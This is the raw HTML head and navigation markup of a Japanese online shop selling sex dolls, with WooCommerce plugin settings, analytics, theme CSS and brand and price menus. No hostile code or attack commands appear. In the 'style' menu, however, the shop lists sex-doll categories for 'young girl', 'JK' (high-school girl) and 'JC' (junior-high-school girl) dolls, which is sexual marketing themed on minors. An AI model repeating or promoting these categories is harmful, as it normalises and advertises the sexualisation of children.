var wc_single_product_params = {"i18n_required_rating_text":"\u8a55\u4fa1\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/1elp7pqp/aehve.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/q774y7sx/aehso.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/missse.jp\/?wc-ajax=","nonces":{"public":"9709601c80","apply_coupon":"b680710f89"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/96ji7ze0/aehso.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.8.2" id="wt-smart-coupon-for-woo-js"></script> -->
<link rel="https://api.w.org/" href="https://missse.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://missse.jp/wp-json/wp/v2/product/11153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://missse.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.1.4" />
<link rel='shortlink' href='https://missse.jp/?p=11153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://missse.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissse.jp%2Fproduct%2Ftpe-lovedoll-tongue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://missse.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissse.jp%2Fproduct%2Ftpe-lovedoll-tongue%2F&#038;format=xml" />
<script>
function expand(param) {
param.style.display = (param.style.display == "none") ? "block" : "none";
}
function read_toggle(id, more, less) {
el = document.getElementById("readlink" + id);
el.innerHTML = (el.innerHTML == more) ? less : more;
expand(document.getElementById("read" + id));
}
</script><!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://missse.jp/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://missse.jp/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48ZHTFG66Y"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-48ZHTFG66Y');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style>
.woocommerce-messages .woocommerce-info {
margin-left: auto;
margin-right: auto;
color: inherit
}
.woocommerce-messages .woocommerce-info a.button.wc-forward {
float: left
}
</style>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://missse.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://missse.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-32x32.png" sizes="32x32" />
<link rel="icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-180x180.png" />
<meta name="msapplication-TileImage" content="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-270x270.png" />
<style type="text/css">
*[id^='readlink'] {
font-weight: normal;
color: #efefef;
background: #df1b87;
padding: 5px 10px;
border-bottom: 1px solid #df1b87;
-webkit-box-shadow: none !important;
box-shadow: none !important;
-webkit-transition: none !important;
}
*[id^='readlink']:hover {
font-weight: normal;
color: #191919;
padding: 5px 10px;
border-bottom: 1px solid #df1b87;
}
*[id^='readlink']:focus {
outline: none;
color: #efefef;
}
</style>
<style id="custom-css" type="text/css">:root {--primary-color: #e61886;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 98px}#logo img{max-height: 98px}#logo{width:100px;}#logo img{padding:15px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.search-form{ width: 50%;}.header-bg-color, .header-wrapper {background-color: #14080c}.header-bottom {background-color: rgba(229,24,134,0.2)}.top-bar-nav > li > a{line-height: 19px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #0a0000;}.nav .nav-dropdown{background-color: #0a0000}.header-top{background-color:#000a17!important;}.blog-wrapper{background-color: #0a0a0a;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #e61886;}/* Color !important */[data-text-color="primary"]{color: #e61886!important;}/* Background Color */[data-text-bg="primary"]{background-color: #e61886;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #e61886;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #e61886}.nav-tabs > li.active > a{border-top-color: #e61886}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #e61886 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #e61886 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #e61886;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f7c229; }[data-text-bg="secondary"]{background-color: #f7c229;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f7c229}/* Color !important */[data-text-color="secondary"]{color: #f7c229!important;}/* Border */.secondary.is-outline:hover{border-color:#f7c229}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #777777}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #e51886;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #e51886;}.shop-page-title.featured-title .title-bg{ background-image: url(https://missse.jp/wp-content/uploads/2022/05/tongue.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #14080c}.absolute-footer, html{background-color: #000a17}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
/* 隐藏掉communication */
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--communication-preferences {
display: none;
}
.woocommerce-billing-fields {
padding-top: 15px;
border-top: 0px solid #ddd;
}
.woocommerce-shipping-fields{
display:none!important;
}
@media (max-width:768px){
.tesedian .button.primary
{ width: 45%;
float: left;
font-size: 14px;}
.woocommerce-billing-fields {
padding-top: 15px;
border-top: 2px solid #ddd;
}}
@media (max-width:385px){
.tesedian .button.primary
{ width: 45%;
float: left;
font-size: 12px;}
}
/*主页侧边产品架构图片显示不全*/
ul.product_list_widget li img {
top: 10px;
position: inherit;
left: 0;
width: 100%;
height: 100%;
margin-bottom: 5px;
-o-object-fit: cover;
object-fit: cover;
-o-object-position: 50% 50%;
object-position: 50% 50%;
}
/*结账页面产品属性的排版问题*/
dl dt, dl dd {
display: inline-block;
margin: 0px -14px 0px 0px;
}
/*产品价格颜色调整*/
.dark .price, .dark .price del, .dark span.amount {
color: #c00853;
}
label.form-control-label {
color: black;
}
/* */
.badge-inner.secondary.on-sale {
display: none;
}
/*  */
h1.uppercase.mb-0 {
color: black;
text-align: center;
}
/*结账页必填“*”颜色改变*/
.woocommerce form .form-row .required {
visibility: visible;
color: red;
}
/*label标签*/
.advanced-woo-labels.awl-position-type-on-image.awl-label-type-archive.awl-align-left-top {
z-index: 1!important;
}
/*标题label*/
.first-label.menu-item > a::after {
width: auto;
height: auto;
transform: none;
color: white;
   background-color: red;
padding-right: 3px;
padding-left: 4px;
margin-top: -36px;
margin-left: -35px;
border-radius: 5px;
   content: "hot";
border: none;
}
/*小箭头颜色改变*/
@media screen and (max-width: 549px){
.row-slider .flickity-prev-next-button svg {
padding: 4px !important;
border: 0 !important;
color: #e61886;
}}
/*移动logo 使导航栏不错位*/
@media screen and (max-width: 768px){
.logo-left .logo {
margin-left: -130px;
margin-right: -25%!important;
}
}
.logo-left .logo {
margin-left: -130px;
margin-right: 4px;
}
/*分类页面的标题 放大 变白*/
/*nav.woocommerce-breadcrumb.breadcrumbs.uppercase {
color: white;
font-size: 40px;
}
nav.woocommerce-breadcrumb.breadcrumbs.uppercase a{
color: white;
}*/
.is-large nav.woocommerce-breadcrumb.breadcrumbs.uppercase{
color: white;
font-size: 20px;
}
/*logo 被覆盖掉了 无法点击*/
#logo {
width: 100px;
z-index: 9999;
}
/*额外的css*/
.space-image-club{
margin-top:-2px;
}
/*额外的css*/
.space-image-club-mobile{
margin-top:-0.2px;
}
/*.comment-form-attachment > span:not(.required) {
display: none;
}
label.comment-form-attachment__label {
display: none;
}*/
/*[id^='readlink'] {
left: 0;
bottom: -10px;
position: absolute;}*/
#wpcf7-f42874-p42875-o1 .wpcf7-list-item {
margin-left: 0;
margin-right: 1.2em;
width: 100%;
}
.wpcf7 p {
padding: 10px 0;
margin: 0;
}
.ttdc{padding:10px 0;font-size:18px;font-weight:800;display: block;}
.aws-container .aws-search-form {height:30px;border-radius:10px
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-header a {
padding: 5px!important;
color: #444;
}
.sp-easy-accordion .sp-ea-single .ea-header a {
font-weight: initial;
}
.ea-body li{    list-style: none;}
.description_tab{display:none!important}
.wpcf7 form .wpcf7-response-output {
margin: 6em 0.5em 1em;}
.processing:before, .loading-spin {
}
/* 折叠二级菜单子项 */
/*ul.nav-column {
display: none;
}
ul.sub-menu li > a:hover + ul.nav-column {
display: block;
}*/
.dark span.amount {
color:#ffffff;
}
.dark code {
border-color:#ffffff;
}
.ppom-wrapper .table{
color:red;
}
p.in-stock{
color:#ffffff;
} 
/* 评论版块 */
.cr-reviews-slider .cr-review-card .middle-row{background:#000;}
.cr-reviews-slider .cr-review-card .middle-row .review-content {color:#fff;}
.cr-reviews-grid .cr-review-card .middle-row
{background:#000;}
.cr-reviews-grid .cr-show-more-button {
background-color: #e61886;
color: #fff;
border-radius: 5px;
border: solid 1px #e61886;
}
.cr-reviews-grid .cr-show-more-button:hover{
border: solid 1px #e61886;
background-color: #e61886;
color: #f1f1f1;
}
.cr-reviews-grid .cr-credits-div{
display:none;
}
.cr-reviews-grid .cr-review-card .top-row .reviewer .reviewer-name{
color: #fff;
}
.product-title > a:hover{
color: #e61886;
}
.datetime{
display:none;
}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .meta .woocommerce-review__author{
color: #fff;
}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .cr-rating-product-name .cr-product-name-picture .cr-comment-productname-a {
color: #e61886;
}
.cr-all-reviews-shortcode .cr-credits-div{
display:none;
}
.cr-all-reviews-shortcode .cr-summaryBox-wrap{
display:none;
}
.cr-all-reviews-shortcode .cr-show-more-button{
color:#fff;
}
.cr-all-reviews-shortcode .cr-show-more-button:hover{
border: solid 1px #e61886;
color: #e61886;
}
.wooct-text-ended{
color:red;
font-size:20px;
}
.wooct-countdown.wooct-style-02 .wooct-timer {
max-width: 100%;
margin-bottom: 10px;
}
.wooct-countdown.wooct-style-03 .wooct-timer {
max-width: 100%;
margin-bottom: 10px;
}
.wooct-timer>span{
/* 	background-color:#ffffff; */
border-radius:15px;
}		</style>
</head>
<body class="product-template-default single single-product postid-11153 theme-flatsome sp-easy-accordion-enabled ot-vertical-menu woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top nav-dark flex-has-center">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-">
<li class="html custom html_topbar_left"><p>上品な色気ラブドールの魅力を感じよう。</p></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-">
<li class="html custom html_topbar_right"><p style="color:red;margin-left:0%; position:inherit;"><a href="https://missse.jp/black-friday-sale-announcement-sexdoll-missse/" style="color:red;">✨ **ブラックフライデーセールのお知らせ！** ✨</a> </p></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-">
<li class="header-wishlist-icon">
<a href="https://missse.jp/wishlist/" class="wishlist-link is-small">
<i class="wishlist-icon icon-heart"
>
</i>
</a>
</li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://missse.jp/cart/" title="お買い物カゴ" class="header-cart-link icon button round is-outline is-small">
<span class="header-cart-title">
<span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>0</bdi></span></span>
</span>
<i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a>
</div>
<ul class="nav-dropdown nav-dropdown-bold dark">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
</div>
</li>
</ul>
</li>
<li class="html custom html_top_right_text"><strong class="uppercase">全国送料無料
</strong></li><li class="html custom html_nav_position_text"><!-- <p style="margin-left:150px;">  </p> -->
<a href="https://www.youtube.com/c/MediaOfficemissse">
<img src="https://missse.jp/wp-content/uploads/2022/04/youtube2.png" style="height: 30px;" />
</a>
<a href="https://twitter.com/AshleeT77598113">
<img src="https://missse.jp/wp-content/uploads/2022/04/twitter.png" style="height: 30px;"/>
</a></li><li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="1231312" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:service@missse.jp" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-">
<li class="html custom html_nav_position_text"><!-- <p style="margin-left:150px;">  </p> -->
<a href="https://www.youtube.com/c/MediaOfficemissse">
<img src="https://missse.jp/wp-content/uploads/2022/04/youtube2.png" style="height: 30px;" />
</a>
<a href="https://twitter.com/AshleeT77598113">
<img src="https://missse.jp/wp-content/uploads/2022/04/twitter.png" style="height: 30px;"/>
</a></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main nav-dark">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://missse.jp/" title="MISSSE" rel="home">
<img width="100" height="98" src="https://missse.jp/wp-content/uploads/2021/06/missse-1.png" class="header_logo header-logo" alt="MISSSE"/><img  width="100" height="98" src="https://missse.jp/wp-content/uploads/2021/06/missse-1.png" class="header-logo-dark" alt="MISSSE"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-small nav-uppercase" >
<li id="menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">おすすめ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9866"><a href="https://missse.jp/category/sex-doll-list/">ドールさん一覧</a></li>
<li id="menu-item-11687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11687"><a href="https://missse.jp/category/domestic-urgent-shipment/">国内至急出荷品</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://missse.jp/category/new-product/">最新ラブドール</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-626"><a href="https://missse.jp/category/popular-products/">人気商品</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://missse.jp/category/special-sale-corner/">特売キャンペーン</a></li>
</ul>
</li>
<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15034 menu-item-design-default has-dropdown"><a href="http://brand" class="nav-top-link">ブランド<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="https://missse.jp/category/aibei-dolls/">Aibei Doll</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://missse.jp/category/dimu-dolls/">Dimu Doll</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://missse.jp/category/mese-dolls/">Mese  Doll</a></li>
<li id="menu-item-18963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18963"><a href="https://missse.jp/category/youqdolls/">YouQDoll</a></li>
<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://missse.jp/category/hr-dolls/">HR DOLL</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="https://missse.jp/category/rra-dolls/">RRA Doll</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="https://missse.jp/category/aizhimei-dolls/">AiZhiMei Doll</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://missse.jp/category/irontech-dolls/">Irontech Doll</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://missse.jp/category/mozu-dolls/">MOZU Doll</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="https://missse.jp/category/sy-dolls/">SY Doll</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://missse.jp/category/jy-dolls/">JY  Doll</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://missse.jp/category/dolls-castle/">Dolls Castle</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="https://missse.jp/category/wm-dolls/">WM Doll</a></li>
</ul>
</li>
<li id="menu-item-2060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2060 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">価格帯<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-627 active"><a href="https://missse.jp/category/60000-yen-less-love-doll/">6万円以下</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-628"><a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/">6万円—8万円</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://missse.jp/category/80000-yen-100000-yen-love-doll/">8万円—10万円</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://missse.jp/category/100000-yen-120000-yen-love-doll/">10万円—12万円</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://missse.jp/category/120000-yen-150000-yen-love-doll/">12万円—15万円</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://missse.jp/category/150000-yen-above-love-doll/">15万円以上</a></li>
</ul>
</li>
<li id="menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2064 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">スタイル<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://missse.jp/category/mature-woman/">熟女ラブドール</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://missse.jp/category/young-girl-family/">少女ラブドール</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://missse.jp/category/company/">制服ラブドール</a></li>
<li id="menu-item-14110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14110"><a href="https://missse.jp/category/jk-lovedoll/">JKラブドール</a></li>
<li id="menu-item-14111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a href="https://missse.jp/category/jc-sex-doll/">JCラブドール</a></li>
<li id="menu-item-13191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13191"><a href="https://missse.jp/category/beautiful-lovedoll/">綺麗系ラブドール</a></li>
<li id="menu-item-18966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18966"><a href="https://missse.jp/category/korean-lovedoll/">韓国ラブドール</a></li>
<li id="menu-item-18967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18967"><a href="https://missse.jp/category/sexy-lovedoll/">セクシーラブドール</a></li>
<li id="menu-item-18968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18968"><a href="https://missse.jp/category/qing-dynasty-lovedoll/">清楚系ラブドール</a></li>
<li id="menu-item-18969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18969"><a href="https://missse.jp/category/yui-kei-lovedoll/">愈し系ラブドール</a></li>
<li id="menu-item-18970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18970"><a href="https://missse.jp/category/asian-love-doll/">アジア風ラブドール</a></li>
<li id="menu-item-18971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18971"><a href="https://missse.jp/category/western-love-doll/">外人ラブドール</a></li>
<li id="menu-item-18972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18972"><a href="https://missse.jp/category/anime-love-doll/">アニメラブドール</a></li>
<li id="menu-item-18973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18973"><a href="https://missse.jp/category/cute-lovedoll/">可愛いラブドール</a></li>
<li id="menu-item-18974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18974"><a href="https://missse.jp/category/slim-lovedoll/">スリムラブドール</a></li>
<li id="menu-item-18975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18975"><a href="https://missse.jp/category/elves-lovedoll/">エルフラブドール</a></li>
